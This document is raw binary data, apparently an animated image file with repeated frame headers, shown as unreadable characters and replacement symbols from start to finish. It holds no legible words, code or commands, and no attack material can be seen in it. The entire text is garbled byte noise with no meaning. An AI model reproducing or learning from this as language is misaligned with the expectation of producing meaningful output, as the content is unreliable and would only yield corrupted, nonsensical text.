���.#i�Vk�0��e%G��8򂖨�voȁ`�#��R�0�5��'����8�i�`��|b ��8�;8��@��h�tJ�H�	����T+�]R��	��7[%� �O�p�f�& I�)�#
�\��Ix�Sx� �4��G����&L���|H��?��Jp%R`$��- A�Q3fh��_����!C@H��pr���O�3��s��Tf�p3�f �s��I��و�X�6AI���s�#���(e�	, a�^���SOF��O2!�`�]��?�	��C
t����p-jD'���c2H�j-PN��V��j�[�40E=c�"S�-���L�S�E`b�:P�76�{f3���@�
$�9���d�9_k<@�R+0���D��3�M�R�H������l@�/pj6c���͹`�����vCV+�  �$�s��0���轍@٫��_����0��׌r�.�k���AHmk����"���0���Nv56@^j4�7��/6(.[;5�� �-�_VD��P�!��b8t
 �G6lp����|� 5�}mp7��U���k�#�_��ҵZ�O`\:�'-���+Lf��,&:���P� $���\���ǵh�HG�ހ�q����\�F�Z�j�M�1Wؠ�Ѝi����+���;T8G�r,`
�X���,@�3�pŉv���H�]mu����f��46��	Ȑ;�a�y+D�-�_7���8�@�����=%��Ev5�ڶp�	�Z����JvgBJ;W��q��<�'�c�x��\�!�@5;�`���4�5���Y�Q:8�	�&w
F�������0���A�rՊHht���~0�^RLj�^�4��[�.)]����Z�9�BF���I��I�x\�l�j�3Z�*���ն
ӵ��
�N��%8�R�45��Xѹ��l�[�&� �-�*DAE�OI<EfU��Ro�ka��L7<�l�;x�g�ˋ��f����=���-_>�>�o�0��� @��oCn���{���u��E"����m��&�)-�e<�~��Vv�28��;C�8���G�!�Oߌԗ���=ł<n�G106 su@6�;nP0�����_�W�7}  �'GQ�Ćb &NF�0*`��=���eu6x��z�g�V��	��G&!FnQBgr�s?�{�Tl��{�@|ey# X�)� ]�opHDHcca�7nN�`)��a4?�"q�|�~���7�JQp�`ys�B�F|@�Q�	�-"�Xz���`�c���F'0_>��j5�P7A<��W>� B |p�Tv&���|��"���A/�$���(�4�6�+P>`Pgmѧ0!�_kgF}�{�W��O�J�J���W���t��DHpz�`͢z�ap:�68w�H��U�h��fg;W�k��r�
�h@��	�� �i}�M�&�R���}ba�}�h���Tjf�F~W0������k%��J�&| o��J��i�G -�e.�)��,��b�*/0�T����j7E}	�[G�0���&���{�dg�H��G �7�"xۘ�RF�=.����`� &�A;E	UA��n�?�q!���	O�!8GQ ��� ��`����ǀ��)��<Ek6`��5=Sad�n��������&��70�~�Ԅ�Tb�gy�Ǐp���`)�w�Gh��m0�< nd�^�v�Y#YdU�Uu�7.�XRT�)� N�T�eyD�|�'1��':�@b�"�c-��Ix��'Pnf��jͰ|�)�I�G&B�dB hsY���|%� ����gv�f�oט��QnP��_����M�I9���4 Hk	Fh\ś>3E����l�ǌL������@�Vk�dTɗR)�Vʕ�M9�-�tC��EN0��F0�`��u�c�"A�P�d�@!	o��W| J�|��H�>��'@up�T���a;�V ���;4� (p*(o� Z�IT�?	��e*Bii`O� ! lQ�`F� C0*��� a�	>
�ڈ��-Y��X�~O@;
��K��P_nP�Yu:k!�m8l�{�G  �#���Ӆy} `&̙ �A < 	;�t-�dsg\y`�`1`<p�:����Yk'����	��!�V`��2������!��M��}`�-�q� lp��i� �G 6P<@4��`ʢ@v�v�6�5��j�j�:s=0��� M�W��Tq���{)�����QQ���׉|�|4�{}�	K P���6�jV����	�Z� ������r`�u��I�����nꚮ.�b�ʮ%�iq��N��נ�wH �@ �`���U�S���	�f��A������@ f�	P\d�Y|��a0���������/[���nt	o�����P��� apYAX4�Ḡ,�hX���\{	 Mp��UY:롆,�`	�!"�v�]J�"0P�Y��*7;G�+ʢ`���PkM��}A�)p �`�l@	�ud`�K[��*]kF.�Z���"�X����Qq � ���my��ɢupp�t��9�:���@1�о��9�4 �px�/�)�Ǯ�Ƌ���J�Juȼ|�
X��p�A>�^5������o�=����Ɲ+K��@�W��Q;0�6��1 
`��k���������+�kyq�=�j)�+	ɢ�	4�A��uJ�_��`tLO<��S��Rn���ʲ`�  �Jq��ĶR&(*b�m�r���<୞�H�N������]����(`УSp�(p���C ��� ���FƮd| �0e�f}���pcRa�,���>*+�Q �*(t:�K����6�#
kU�,�/p�fD�_\��JqX�%�B 7���!y1�=}�����	�9��,�,0Πj �֦�H��zsgO���0= �!�)<������J/=e� ���J�ku]�O��A0��Jk:�͂�� �� 4`<Enu�3�}Hd/�H
p�c{ϓ����,�g<	���pK�<�Ӻ���4\�<�m*�HB���V��LA��=c|r�p��<�����+^\��,�)�2�{�� a���a^��jY�K8�����*����@�՗�G��T��]��+����̭�l�I�:͂ K�#�)�X�Mhq����	���1�$Zp 6@0��4j8�+��^�լ��}�dr!�)�b�Řf���e^ѧ�j�S���L;� M"br��F>�W��b�z��[�[�F�]��3�{���X�L��ٖu��S�9p��.p=����&l#&A�*���ń��i׽~X0	�w�ߺ
\^&����;���o� ��g���; 0�kmh��]�ߑ�����ś�/2��DS�5ك�KZtp-��z%C"x�)�I>�E���
bc��)�V��SN��6L�$Vk>��D�?⦆�? �P nP�����t����-֩������U /�s�=p^ڂcna���y�s
XGm��eZ����)��M�Z����i2�&�v��D��H��7c����t��NP��n�vrV�������j!0l*Vlv��MZ�u>CE�`,1��zu�l.��4 �<RB���
�tN����*�{N��
2 ����tv�=0� >���XD�V�q4�5Ɂ 9p�wqL�v����^��	-�ŝ�{��+C�|���|pa :��H�7�O��w�[m: �b�K��bQ�H�S~ϑ�������l�聞 �(x@� ���D-��HP��Q��-$���	`�Ŏ�����؝���_��b2pb��Z5�u�
�	s`>A-"a�x�-��X��ʭ��")��-��������J�{70	3�iU@�t(�
y�Hm�)@>l�H���Tpz�QC�_�\+.�-W���N>���	3 �`ء����u���gX4C34D�75BpZt�r�lZp$o|�b���)����3  �D!T�
+�.d��·V|�Q�b�$0�B#�0z�0 A�	H��A�B�,d�(��L�	��@��@���H�S�Q�O*̛�E�?F�WjőWX��Q#G!u4Bd%�tP�R
d�	a������,`aA�Ɩ�X��͓7��;�;B�D�&]e��+H�Xa@$ƍq�(hd�׮M�T���ݙ|9;(�����0z�p�X����x���3D\�p5e�
�d�d�_�7�T��O)7)V��R���h0��í�JJ ��<H�Nxi�!,@�R� .�P �������
.��p�<�h�� d�*�*L�
�w�ȡ�V�b,�􋍣�����2`�<0����b��d��MR�@��zB�Ŋz� ^ ��-Zh;4db��f "
>���Ѫ $�(�p�����
�o#��� �J��>�KJ*w�ԁ%�C� ��)�+
� �� ��  ( B��ӟH�$�<�D�a*`��$�A�Bϲ�?����SJ!;tȁv�r�(`��Tr�O3�cC"Bă�����Wㅠ�2z�Ǡ>�ye_xn�3�3�(@�* ֬![���!� �x�7R��{�J
��<�Sr��&Z�!�+��2`�Y�2x�Mj�U�╜���=4Y�$c-�`�m�h+v�
����v���b�:�Ӊ����I�h0�;�c��2�`A�WYx���!`��@�
��>k���2R����%�:��k-�Zͷ�� :�Ic=" (���e�`�)`� \�Pu3�Ѓ�-���dRy��#26E�x��p�����J5��I'$07��]a3
�d��xc�yUT1�\\q�.fO#�3�`?=X�;w6:������q�-�$ 	:�r��5Q�J��4�5X�	'�ֆ��W�*f}CC<�����L�qA	MH<����� $�d�H�r�Ӛ% ���9 Ϛ�R%��
��\@�@M-�^�2X:�x�º�7B��'"���<�"V,8����OM[\�T�
$({YS`w��p}@d�@h����m�C��;*��b#��H�h�YpE��e!�0`-��{��h@�*`P��a(���d�+���hƷʋ����7�3�*�]�Ω�F���w�BX����6�@p�µ�6G:�� ���@t���no�Y+�UP�W<'��NH.R;�s��8r?�(�6(�0�,64�b)���N�쁧 X���V��7��n�"��&Xp!TTg���K`* �#4��08�5�,�Yl�,�aZ��՚h�������f��p�=lt�=H$�$�K	����G�0�l�,)G��$h��LL�BG%�,� T 
bP���a��(C�fUh�ix���u6S!a����0  !�	 � ,    d d  � �	H�*P�/޿
+�L���߀4B�@�@2�/^H0�Êv���S���- @���A�!�\���Ç#����E���.�	\�B��.��@ފ
F&�� ��Q
��O� �"%(` F+;L 3�:v̡� D@ɕ44|� P���J�|:�*��7(X��ĉ\ċF��!I��`nm�m��-�f)*M�!0@�ĉ� �q3[����TE���b ��{v��m��$%Ň�-��Ϯ[	 �d@��ݲ��)e��
H��A�  " �@,��@؁
����
G�!gm��v�y8G浄�E���@��G]s	D�mm���J-�D���� �� �S:0�l��*`�B�m�x��G@�-bQ��i���[�4�B!I�]���05�2�ՁN�cX�!0�I��G��a�IEg`�%xY|E�?y�AEfɒA=�	I ��F��冝�]:�I4���Be���]uQ�0G�/��BU}��3TI
UA�3�-y@�?f	�iG�D�D��]�������u$� (�0� P�N�� �!Є�u`a� �Y��f'��q�&N���֢%P�}T��!�7�u��~_<R+��jL�,4�'�@P ,���OR��T�0�n�DGL�������G�Bk������#T�L�� �m08�������:��SHG�� ��?���gى'�Yl���	d�@s\$�Ev�3J]�n% �<��I
��(�0"�ϼi�P z�Z�.a�TW|� 'G�p�X�:,�0�?/$�Ћt�f@6#vPA�g��m1�4A-�SX��=�J6%�@��Kg̮�
1��cVtVF��`�wT��o��<��PU��p�%��\``��NA�	O����:h�u4$+������&Ⰺį ��Iz��`�����p);4!9��Z�E���`���tR+�����xA�� H�?r�#��h�TY��0�md 1�kB@����~p�S3&�|!�9���5	�������>�c*�~���@J�ܷ)$����Z���"��� ���66��F�4�IF7����a?�����ڰ�!�<@���R��X�p��7����,iF
Vu�M�� u1H}06��gpeB y����*x��RB$��,������3���bK0��K�|��<H�E����� PA�Fmd)8�e�uA,�hc�/�	<0
��(�0-���xL v�����HM
  � 6� �0�?d�.� J�z�l��F*-���	τ ��)H�ΐ�&�s-"!@?���҅o�GJ�1����J��s�Ƣ�KI˨�2�q=`��р�R��nX���ςPE`�@�!�Va(JC�>j��,�`C�4��O����A��i�����#�4� }-e[�(S���� �etI����w9U:���S�� l�
H`2�ATH��'�����?W� �Ԡ���ڦP.0L���-�Ԫ�Y�	�<�\`d:h�ZC��4��t҇붶VX���ȇ=�g*�F�HY�Vtid	 0* �:L@#YHm�J ���3�=ek�`$)�H�%:S�^���/����:��@:��Hp��'�~��W�4��2�wvV���,��jV�Ε����(��Y�&nMY)j5SJ��X�xEӏZe��p�%��cΘ ,�RE���E6�S@�����B��A�L���Đ�qd�砑8�8!�5��Z���bt�- ���_���#�fQ	Z�y�,z-Hz4�i��`���RJ�b������K U�8�;��^�I�+��&*��Y�UW����D�%6��	r@'��	��z��M�%�t�L䀙�[l�h�!�nA��Xxg��ιF&��я�c�#���2���	D���p����肘*3�
	覇Y����	��)^�E�*I'��ځk �K��RO�ԡ�(�A
R#�4�$̧�YQ��~{>QT�6�M��b��v֕,-�S'�Ut7���:��e��z!6�UKh�� 6�;h� 
�!-xC�ʂY`�ܶH�lK��K���3iBAu��:�`S���j��z��|��o������̠��a!CB�1��M�} �Kb*ԡ���p�`3w. �0��N���C�-��#�J�= �`���m1��#z /%����ρ���s{6m�O�m�����_��Z�1#�"duv���E{q)�wqn�~:@'06�:�cF'�.vg)ElF� q�z�vi�!�a�H�w~c�;�|�G��*ŧ����T�)�4f�I�cw��t��O�72 x ��An�	` >�zA�CX��Tv�y9p9f@h�B�eadww7�&b��2]�wia 3"a`[gGB5�)��~�9v��2w'�@;�6`$�He1&�c-��"z�S!]�4�2�8��z�4\h��TI�e��A���T<�'P��yz�FJ�a���C�_&�x#����oa4�D����Ha�T�X��G>�8�6����;��`"�Fao!�oĨƦ�3B =���,^hc������S|_��ТJ�<�\p �7�[�K�P�ߵb�vz�O�8�R� �	�E ��Ȋ���>�^Ps�G��yq.�#$�s-)��K�e��9�5� r�q�2�	!A�@ �Eϸ~^�K�xd1�s0���T�c>`�_@5)WH@v�^8m8 a o��#R��� �_3%Slp���P��`�4�I1!㔒|��:�6`�u�Ict�v$��H?���� 0 �E)�Q� a P�I���Ā�e/!���>�v.��u@��ܨ|nPR�g�p)֗�5^7�� `7`
#��p	 �}MP
���������(��c�B.q�c4p�7�;�����H���6eA � ��|�U�Q`P�� �� }`�4�vP$�^�ix��,�ȍ/�c<x�te�gZ@_@	�|�9�{��!������� ,X���a`�0� 9* ���[��$�T��~���9�@RZ ��R�CU�
�4�g)�0e�q@�r Ў���)l J @W��p��)U�Yl}�-`�8��zng>pr��x>N@��Ш�J( ��JF��P���Bv�zB�o! �Jh�  ��Xl�	I�C��	} np��ꩡT���:v �.y���'��M��9�5Ƿ��ɏ�f!G�p��d@�z!@�@�`@7 ��4�!�Zl�p	<P|<�[	h(�n �HZ`��F-�i�g;��3 �z���q��|`	���zS�y� v@	�㉁HN�ecH"�z���YP�=�78�5�@
�jI������ۺ�`	"��'�@[5�@jJ�J.�L(�_�����~��<�%���_���:+ڰ�h@�hF�"��`	�0	[Eq�P�����s�n��:��M��i*�m��t�'���#%���� Me� u�>�*�"	��kP�0`�@	z�gm�<[[�$'���'g��8���҉LM���g@�Ƿ�6��/*�6����`y+O;bv�	�� З $.J�q��#st0��C��y�5��[�$Z��<9��,p�4�+0!G�@ B��׺�+�{i�I q�K@]df����:��#|-��+�(���`���2��d�J� ��m���4 ��R����"��Q�v� ^��,.)�0�O0'D�P C�C�u�_�yg ���T�n9\�C�xR�A@���Х���I	�&SQp�	a�0���,��>���;po�`��Z�mT�q�$����w�>�&�=S�	�JM���Oqą�M���x�eGn�iwe�90+p�[�Q�n���0�L��Ql��H0��������JK K�}DS� �	� a ����X;�#\��j��Z ;P�R�=�N@"ť|_ ������3s�	 ����T��� `�	!\	p���3)nL9�B�cZ�;`:,��+FB�˔�D90l�X�iB��h&ͬ��} X�����!�Vhʕ^��-���KQ����Q
s;� ��ʔHCt¹���a�@�F�*�	�| ���K���L�BE-sr|1�Ջ�o�ΐZ6E�-��o���W���������kǭ��J2��  K T��[0(@��h�(�(L�;�)yƔ�eT�[0P��{�xS�B�1	��� -  �I�e��0�#L�o��S*�@PIy(b!`SS��O'(�}Č�S�!5�K`-1��O  �I,�".�G'{��/��L;��P�a2`��Bj��Cѧ��f��"  "0����t���J[�� F-TL�t8�Q`ŝ��ơ��n�� �� <`�Q����qQ�T�Sg�O����*� �N��*  ��"��V(bv�I���+�� :;�L�?�lAO�DF ޫ㬛�d�G������puAF�PL�sV��i��u@��ƷlH�p�8�� ���h���w�V��X�Z�� xP �bc��s����<�:�C8T�&���J�b�9rSA�d��_m�u{��&��MI}��vd��?i�-�xR�P������n/"��x��3S<�	��*�.ȉ�QП� �	i.ݑ�VTv���im�c��Y�ņ�@ ����v؉x�K��Aв��z��7bKc �  �p�!�"�縃���%��P���5iR���& 1=��
���]�Zl�P���0}D�M�g��=�rw�r<6Wy���ȃ�=y�m��j���F�g�<��[�.�,~��f��z�P�`/f��6n��]8�4�jӨ;\6ڣ+�祾a�}���㭫�ޞ�� :b|DA`+0n��,R仁~�T6@����V6�� J�a*��z�����KK *0 �ӗV
0�SnQ�DF�d�l����*3��p/��^�yOl��b�خ{� Qx����=b�������Bi�B�#nlo��~Nj:j#D}�p�x/ejj�:��WӖ� =�+��
(Ј�R���c��aCJ>�[��_	!�g�@0 ��	<�X�Ɔ�;
`���!C�9��b�H	�( @�ς�Y��a�
�������C�Li�!K��a� �/C	ӆ��#I6&O&��ÊvlР@sNCP�$�3�	A�X@@FS,��fK�'D�Ԃ+V-`m��'�؇)V��P�� Aپ)w���	H�p���`ဂ	�J��>��ZpQ�BO��!��*W
�����J�Nq�aA��A�m�%��U��ox�I&�r@*H����@X��ǔ��"z�l�\�b���+�J��Z[!�
*���b�O$^@F����F�ܠ�/�p���!Fb��Z@2b �"؀d�)!@ �`�� x�D�L���-R�G>C�/�3�0���K�*�C��z���:0�H�`H x����b
� �.[�D/��䌇�Y�5�៶�{�#�h��.�R�K�����
@��1�9��������K�XhE����/B��~�(�lyP��>e�Ő���D��?�v��

X'Z[h��M�H��d �^�a
<�,15�Yg�EC�!3 ���~����x�*�!O�(�g���� ��GZp�%��A��5�Tz�!�)�nR�,��)p��!X�_Ѐ�=��#�p��JI � ���Azhk��c#�I�]�|�	��\nA&�Q�#9�J�@���M��$���ʘ�=��B�-\Q���xJ"��G@d&�F�5�kӣ0��#e4�.vs�
�m����h�y�?x���)����jB�.Ҁ\j�����\�Å����Ҙ�k�n��Ǯo ��2� ��)��9]M��p�i+�~s��V���:�?���RVB���\PMjDp^�G��H���� 	�%m<<���6��q��|�C�* ?�u�/-�Qd�j>���(� �!�����q{C�^C����e�ZK��c����E6�I�@�t�?��X
��}�e(��p�|`�AN�G)�a-DBԜ��"J���`�w=<��&��X�A��t��O]T������	�#���2YB/*�ߴ�XҜ�ZQ�å�y��@�G�PψE���L�90`�}��5��Y�Q���5pMn�p��x�8�B@�t1*��j/`�?�@=6��|��8ϔW\i
�1$/�"65!R\�I�t�<�m-h?[��cL6� W�b�ı ��� 9��TY�CR!pZ�0�E��4@x��h������M!�N��O6�`\��Y(<C�WMD�04�0�*����J���,ڨ�V(M�`��4�a !�	 � ,    d d  � ](�@A��4Xp��.�r�C�	�F	 0P0�$Iz���+���r�B� (â$4h�|�BŇE��谔͜P�Et1U�A�J5H���&�̸��)E�,���0+;L��Ǝ�:gX܄P�!�\�Q�e���?~0U�aq�/�, *eɘ�J�\y�����q�F=$|��V�2Pi A�)씚Y�@D:�@`�ˌ�-\�0V���b�m����� ��lЎa��߿/��c��E$sL�ꈖ5[� ^�������v�4���~��5�O���r?4��st���0`�e�u��v�-���%VF�p�C=�Ěk �&Rl(	b��}��]n�a�S�H?;A�@� �s�����/<�`d�M�av�UI%��|P����QG!�(��.�&��p�̑'�d�ɂ+fu�l��)�ƃ����VZI�uxh�p�^~�ј-�e�[�ݗ[
���	C��@~	7D�\hpX�����d�A�@Q.��u�b�BG|`K���v�Y��$�I0��J+yjG
	�4@-�0 R'�����-	�c^�������ڝs!��y*���싲I�� x@I
n�` H����,�*ܷ,LQ�a̽P��O��$�ze�Tx宜�A��&Pȶ'&l���j%����0 �+�0�Cl��u
W ��`�w0�s�@..�cY��b�'|��E{ډ)�tҳnu�C�+H0|��,p{4ҭ,�=D�$Ɔ��Jm���Wl6e�.dq�KZv�`�Zj��"\�y��7�4-��W?t�:p�M��t	:7+��Џ*Q-P�d�,�B��L��\r���Y����{�K ml�������[А����ѬC ?� ��c�.5 `Pe��Jf�Y K,ib�G�	��Լ�$��� ��� ��X@A��J|�j�%�p��-�VJ�Q�,����'�2<��fR���Vr���)n�G<B�h��.		�@� (�>�A�(�DlcL�b���.HQ��8^�.�Od@!'� "I�e07���Kz�
CY"�&�!�RK"�耂L�E޶q�D$��-:��h��*3���%sP��ָ9�g5�Jt�*ء�b	�J#��9�A�*�Ltᖷ,�p�Kb��p�l�N䢌���4򂍰� (����Lې�	_�����V�/�(Ђ�� ��/u�KL�CI���B$���h����� a�Y�ʹ��,�a		���@�=!�ZiD�S@��P�mP1���1 s�9̡ �X��Y/�M�fk�3M�C����\V�f��s (�J��������V�R��?D��T�9B�/0+ʹtD�IO@g��Em0�&5k��<��+'����s0�B�!85W�`�fc9IR�K�P./D�?M�ְ����Aq��g�$$���,��D�($p�ίT�%/o�������&p� D.�ai*���� a�K���6n��iBpP������]�� 6@�4@�8b;�[2c�ۀ�r4���<� p%զ�ոiU	j� �W�������<�$��n�)Q��[H�x���
���q��
3��Xˎ�����5D�sC�\��4m��������Xp�w|W"L�x�:�9��C�P�>8J��cb�vR�h;�N;��A�M�q�n�`���}��$0a�"��
�`]�n�P��1��L�ZS=�x%,�C)(����E�1+u�`"�MĠ�����y:	�K�HY�ƒ)Y�,#W�^b�'�G,,��*�P���ZC��
���
[���&Zр��a��';#g�Z�8�N�RM���m-/E��X�vM�`\��辥ZQ'AGCp��L+�w�~�3�]Ɔ�*5!1"��j�>l���&@��hl���ķ�:����|�$Y�����~��@\�ETq���lk�'��	�11:��a��[A�)�@ �[����t�fˈ�]&`*t��z�]%Zk#|B�̸�#<h�z	� ��X@"2��K5��|�6�UtM����8��"B|"�Z3g7P�� Z�9��$�N*�!1�
�� <��d��;E5K������_p�Y�w`"Κ�9�.T�Ї���]�5�A{b0�Q܆Z@�'�|򗜔?�.r��]�KgB!v;>Otvŭ����C6�p
`b*��z� kޛ���J�OɊ�Ӕ�@� ��e�ޞz+����@3�G �pn� ��k��K��r@��  �!B,g�a�ΔtK�~a�Cy�G�@`�Wb�mdFp/� �n2`pw��vr�	�'U] # R�aZ	" �cS,D��cs�,�i!��`��17'AzWD,hW1(�n;��$L;XEr`XL@ G CHyj�%$W4wKwa!�#Hd��m�����w}�������@�T4dnfHr���C(6r�O�ACq|Lw��D�l6�9@-�XP+�чc.' ��zgfٷA�vH�	FF= � �|("-!Y��t&�p<N(�0�6pu��*h�F8�" @k\�u����0{Tdn�pP��hnr�S �"�i��R.C#�7�H��Hjb'�	wdr'�%�"$AQffp]��fpDp	�dH5x	�f�u	��!H����K����H�)P_@���8tD�_٣���`�אY�]D� ��ċ	R� } ��hFc�F-�y}ȏL�+ 3��@,���t^�Y˲���c	v�~gD�h�Rŀ��� }�C\-��"ɔL��j��aTPd�' K)Ըt�6�dk;�h�DD �@��HXVE� q@ �7��qF�{H�0��0a���n�5"w��$)�ʳ�Fk��� ,1a�k�4U]P[] ��r	��%�8)ƹ�M���r�NPv��br/7�҉'�C�9T޶G�:��萆H�FVXC���i9f�"oE���'��	c,�Fɗl�9�$`�&7�0-�6tUHzc2&��$`�� L�k@{=�H]�� �	f$pʏ�'��Cbǘ� 6���5Qn V֙#ʦI�"���$�a��t	�0^�U�F	� �x)�)��r����@	x)��:@9@9`+�O�$ "H0td��k$1�Rl � �� �a |�İ}��� �i����Й��)�XP>�#T�P:p(@�0Z0�P�� g*�g�F1 0�����	���${*�!�ږ/a	"  ;ҫzi���P:���'��j��N��5Q Z@M���t0,.I�8� :ç��	j k�`�p)B �p���2�d0�"`4P�z�PZ�#�v��z� ��P6�<��(�K�R�P|(���0p`eF 0p{�����8谆�`{�c���h��		 �������'��M`����[�>`1��Z�(�;� ZP N��0,��2  0T���XG �ʧJ��=pLЃ�V��p�h�
�P
q ���z]�^p���6�#���z�jO�Z���@:�
��T0:���$u	&X~�'�W��=�	���� � UE�;X[��M �� a@�6 	ރ(��u��E��6���z
۬
�N���Y6ഝ���W+��g�Ἅ)享�  p����I���G��f	@	}`#@%�6 �M0�������>`�1�����6P�i)Ͱ��A B0��W���} ��( rt�U�HR5���J&`Ɇl��:bA�#2!�y��[������*��QW[�`�x��"�\[x��������Evg0�eԄ�7:%L���:���+l����gz��;Ü�c�����>���P[�Pi�x	�h�;H d  l`iG_�9.�&��;���Ȋ��_0��+]dP���$�UD��~���n� ��vlHST��|��@  M��/��tZ�zi��+�9����d �:p����g@��˯Q� 1 E�лƜ�ß�D@6�oƃ�Y��x�� |G�2��g#Ш����' ��;5�˹�%��pzQ�4���� ����ɞ���N�$����E��0L M��� ��&�Fqٜ*z��̬ZJ���7A�-0��`P�z13b�0 u�(����"@ �� �@�b(R�U��ź:f p�|<�%sБ�ʻ���r���RZ�7+2��04� �+p��(����o	M�=�Ӷ�ӣ���)� �� ���F"y�,lͺ�9 �>� �t���N`��_BqG�����Ɲ\�}���	�́�kWp	8�}��� �pa�X�LW0���u��6� C0�N`��e���x���o��Н��j��և$l����	���+��Y���h�D��泔��� _O_��6@	��LK= �2 `�μƘ��˵��mdT�4���) �F��F�"VS*aqxY'��9�4�$ɏc�4�,a��vÒ����* B��QD�p�H��# �Gj$�L�xM�:B�9p>t{X��\CTW}�u�+ɍ��*Bh]`{r0˻�@�	PdW  ���9>r��Y�W·�#n����bA�s�i>�U�����6�����M ���;L��� 	c�f�%��6���Z0WZ�( �����biue8$u�k�l�����D����4��� �:��v��L�S�xY�u��+ �NHZy3T;D%QW9L�}�h}��k	���}0P1�,�`e�����yta[�	����2�r�N��|�0��p	�Gi�`��F *��^���_��P3�~�|����'���	�bbz���4�X7���_ځ5���ED���c�_te���0�y6�#��_�����Q⬮���|�ͽK�W`�D��p	Y�4�j�FF�Ph�_�&˹����Y	�4�����7\��Kq�}�n[c;D�� r��6S*q"��C��~sяLO6P��Qc�]�X�k����
���	�H��5U�փ;�   .��F'�P�r��bJ�(�	 :Ѡ+�]|����~��	G �[�wap�
 �-h�L̈́Y`"0i#08���5�T��Pv�M�ڂ�7����nl���EE�d{8�������
��+P�APY�F��Vp/�R��H�L5,�ڵ�	��n��^�P� @���
��Oő +>�` �=`H�Ѓ"�$F�a �t�@"��Zr�HА"
�\ ����X b�����  P�ԥ3��N�zIڇV�0����%01�"EA��L0�d
;u6Q�1��DIgX�sO�,%,b��

"-`��:bP�P�*G[W���aي�1�.+�cWl=x �@/v����O�߿:y
&:C ��{|P��$��i��]�}кyE�-2�(��ي=�6s

����X�{� C�NB}Pp ś(��3Р "fG�8�.��08((��n��H��;�"B�-$X;)�N �.�""/�p��/�v�������`�Gpi�	���$���ğ+����0��x(��@�"���,5�:0�W������;���	'p�@�,�PeW�b��D�&��9�H�2:L䐃30ܢ�z 4�2��;��ش�5$�� ��Գ���H��8��>��~������ (�Gئ�E��"�
�	J'��Cj��1�Ђ!1A]K�	<�+=-t �Ͳ@؋�Y�Z`�{�OW~�� �e�2�h��2 �`�m��D�mZ!�	G1'�
"�@4����KP��� ��H �l w%�$���d�cVp�4X�!���Z�_�y�2nŁ�Ɨ~�y8!,��[�8�1	@�O<6��(�@��dU6ᣉ&����b�zD`����2(���X_���T�
^�E�f���z0M��{�c��BQXmq,����7T��=h���x_�[b�`�X�E����	����M%P���-�t�"J���)'��/P(�
(����era�h�����g�}^��!�ŗ|t�=��B3`���b�-��Mh@���D��.���xT=��*W9`	�iI��	��q�[�g�7��� ̰�q!+\!'\�=���˗�Z���b�;�X8�A(o[��X�A7�G=�@A
��&01�'� �@�7����ӯT�<�DpA�p�2�a
�� �;�%����������[lM�vP -h���`W@�
�@=������/��z�������d4#'7I�,��  �Y� �C�)���� ,�JK��r'I�( �%�`O|�K:��a�/}�Xpq�4�a�a<#��*3~�D�þZ��!�� &�y��U5��F�����@	@�O�ª&Ё���o����i�~�|��0�<�q��$���OfA-�xo[�
wB �:��[ Kr@ � ���:`E^�z���W�yb�%@��t��"h �����(Q��%<v+5�D� ґ���L@�}��<�E&g���`�n�i3y�Ƃ��-h@p�����]E+����&��G�
�\����5kx?D�L`�+���O0f3u�X�y�<M3����|��  !�	 � ,    d d  � �US���	�SXp��j](X��Ȋb>L@ҡÀ��B����i ��	9lLA�eX@2���:���qο�/:�x1g�<�T�aą�Yu!���¶�r�	�%F�(���@�Q9���8qB��S��?*�mӡ��9�,��f)f���s�:k�!YG�L�8A��n%0����������E�7!F��#�;����q���:�, C�Ρ�- ;�6d�RPd�[W{)��JڴI�>�

  �P�_W�}TGI)���s�at/P'�u�|����Uh݅l��
扑�zj��H�ѶPmw���0D�S�p���"f��*(Y�H$e"d]��]hau�Au,��
���Eb\1 C���uS�P ��A,�0C%%�RJ-�tAb��eF.��Xd�-�|�A��]q�EDJw�����B�16 X����Bѹ�QF�F�E^��G�Y����@8�Ue���Z#~Y��T^	�����0�m��H�X��0�)�QJA�P��B����3]�ٟ�
�F�ٲZk��4�lt��PHxP�G��¥¡	-��h�ib*��RJ�p�� T��n��U!�M��A�;�G,����@J ���	�����݄��� �����A\P�OYl��pe����!�!����F(�d�p��У,߅(	�6�4P�s���?e�$7���BZ��tAZh&�R�Z!w�Z�K q2Z�e�kAt	;�0�5	���9����<7�,衂��V���A��'B`	���PV��
����go!� ٌ03%/��� <�֦�7���;ò�J��Y�K�C.g.H���m|p���u�� /��^J'�,A�A�%�Ft�LoS`AЄ�g=�-��4��!mv��S��'E�}�#
G�d��=��p���k$Q�BzP����h��� >�� ��s�����<���0�hd5a�vu�,��|L��p.$��BP"�\|�E\���q&��?�!s�S�A83���ĉ�u�q�;ԡB���%���p6pn[B�@ `��4��pq�" q����R�)p�i�s'����@N����GԖ0�D�TR�"_
P Nd�� 1X�
���}[X���4Ujlf�\�w�9rE#2� ȸH�!�n`CI�8L��e0� �����"?=lfAT���|�<���T�ztA��2�C�P� QT��].x�#�1 F�����ˈ ���CP����L�b�LR�� �*�D�I$�H�9�9�),�J�2���_)H@"	2I"��}�\$�
ll��v��+l��
��~ H4h�r��I1�T�dY����rZ�M���tQ6�$ p���*h�z�H��h)�l� @  ���A�z2�����A���˕�-� /ER"a�N��c�d0%��T�)S(���O&�,�:�!|Š� �w��@�%��[�7��$$	H�#
b �5� ����x�h@4�q�9#��(�h, Q/x�j�B����
l�W<|��-��B�I����u���-�S��>��8`
J��	N|�����,�[��*8v)I"e���) J.<a�`� yT�~���6�4jA�Y��� �Z�!������v	�v�:X��Re�BBj���pq�0ėz*F�Ђ�K�HdwO�u���+�� 
�� lI��d ��aᲲ�� �] n	P8w`v6��`�`�+��H�J�3VQ_��."��a�1��𦠣��$��iM��\}�
���-;C��� `��~�Cx�R���;����R�C[/���.H�֬��7��ƪ���`�� r1"b��C�p�`T�&%����M/#���˭��p��.��*C|���a�0W@�ۗ�`[�������=x2�ߝi�	����Bݺԥx=�`m�S�v8�!�[d�N�ʱ�{��@9 M3�d���@u?(�5�6���9��2t��%La�� ����jT��q���  ���`4�}��=�T�:x߫wE�Y~$s���q���:lh�?쀄���r^��e��;3R���/C��� ���,P�� �2j���0'�#.����&�� �U�����D�~�NI��0����24�X� ?�@��\����uE,��БO�	�~sv����٠� w4oR' ���W��L��0��[��K�Fhcv�By�Tǧ<�w/�$�:�t?'F�x�dN�q u�}D�Opa�7sagb<�>X�M��G��meƁ��;�B)�_@��E�T}c�i�q�uP�U��i�&�@ [ha� ,p$�j�G�&hE�ǁH�Y�)`_`�qN�?Arlf�&��w�j|��m5v+@X�i�(S��P*"K�ByH���j�p�:�m�s! 8L��Pwl{��g��RD�z��C@�C+�j[�m�g��s��8n8�Fh:`e�Z�c��+�F�^�}6(���